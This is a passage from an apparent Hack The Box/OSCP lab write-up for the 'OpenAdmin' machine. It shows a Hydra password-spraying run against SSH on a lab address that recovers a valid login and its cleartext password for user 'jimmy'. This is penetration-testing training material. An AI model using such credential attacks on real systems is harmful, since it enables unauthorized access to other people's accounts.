 zerox30@zeroX30: ~/HTB/OSCP/Linux/OpenAdmin/loot
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/OpenAdmin/loot]
└─$ hydra -L users.txt -p 'n1nj4W4rri0R!' 10.10.10.171 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 02:22:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.171:22/
[22][ssh] host: 10.10.10.171   login: jimmy   password: n1nj4W4rri0R!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-26 02:22:49
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/OpenAdmin/loot]
└─$
Let's cat the php file we got.